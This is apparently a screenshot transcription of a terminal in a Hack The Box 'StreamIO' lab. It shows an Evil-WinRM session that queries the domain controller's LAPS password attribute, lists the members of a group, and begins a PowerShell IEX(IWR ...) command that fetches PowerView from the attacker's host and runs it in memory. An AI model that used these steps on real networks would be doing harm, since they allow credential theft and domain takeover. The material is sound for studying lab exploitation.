 Applications Places System Tue Sep 13, 20:25
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\Documents> get-adcomputer dc -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
DNSHostName : DC.streamIO.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : 8c0f9a80-aaab-4a78-9e0d-7a4158d8b9ee
SamAccountName : DC$
SID : S-1-5-21-1470860369-1569627196-4264678630-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\nikk37\Documents> net group "Core Staff"
Group name CORE STAFF
Comment
Members
-------------------------------------------------------------------------------
nikk37
The command completed successfully.
*Evil-WinRM* PS C:\Users\nikk37\Documents> IEX(IWR http://10.10.14.8/PowerView.
[0] 0:openvpn 1:bashZ 2:bashZ 3:sudo- 4:ssh 5:BloodHound 6:ruby2.7*Z "parrot" 20:25 13-Sep-22